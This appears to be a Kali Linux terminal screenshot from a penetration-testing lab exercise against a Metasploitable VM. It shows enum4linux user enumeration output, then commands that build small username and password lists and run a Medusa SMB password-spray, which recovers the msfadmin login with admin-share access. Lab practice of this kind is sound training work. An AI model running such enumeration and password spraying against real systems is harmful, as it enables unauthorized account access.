 1 2 3 4 15:15
icaro@kali: ~
Sessão Ações Editar Exibir Ajuda
S-1-5-21-1042354039-2475377354-766472396-1018 METASPLOITABLE\news (Local User)
S-1-5-21-1042354039-2475377354-766472396-1019 METASPLOITABLE\news (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1020 METASPLOITABLE\uucp (Local User)
S-1-5-21-1042354039-2475377354-766472396-1021 METASPLOITABLE\uucp (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1025 METASPLOITABLE\man (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1026 METASPLOITABLE\proxy (Local User)
S-1-5-21-1042354039-2475377354-766472396-1027 METASPLOITABLE\proxy (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1031 METASPLOITABLE\kmem (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1041 METASPLOITABLE\dialout (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1043 METASPLOITABLE\fax (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1045 METASPLOITABLE\voice (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1049 METASPLOITABLE\cdrom (Domain Group)
( Getting printer info for 192.168.56.101 )
No printers returned.
enum4linux complete on Wed Oct  1 15:10:32 2025
┌──(icaro㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(icaro㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > sub_users.txt
┌──(icaro㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(icaro㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U sub_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (2 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (3 of 4 complete)
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 15:15:23 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(icaro㉿kali)-[~]
└─$